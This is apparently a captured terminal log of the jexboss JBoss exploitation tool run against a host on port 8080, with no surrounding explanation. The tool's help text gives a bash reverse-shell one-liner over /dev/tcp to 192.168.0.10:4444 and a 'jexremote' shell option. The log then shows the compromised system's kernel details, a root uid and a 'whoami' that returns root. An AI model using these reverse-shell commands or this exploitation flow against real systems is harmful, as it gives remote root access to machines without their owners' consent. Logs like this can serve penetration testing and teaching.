 选择C:\Windows\System32\cmd.exe - python3 jexboss.py -host h 8080
[0m[32m Example:
[0m Shell>jexremote=192.168.0.10:4444
[32m Or use other techniques of your choice, like:
[0m Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
[32m And so on... =]
[0m
# ----------------------------------------- #
Linux c33ae2c8fcc9 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21) x86_64 GNU/Linux
, Debian GNU/Linux 8 \
\\l
, Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
,
[94m[Type commands or "exit" to finish][0m
Shell> whoami
root
,
[94m[Type commands or "exit" to finish][0m
Shell>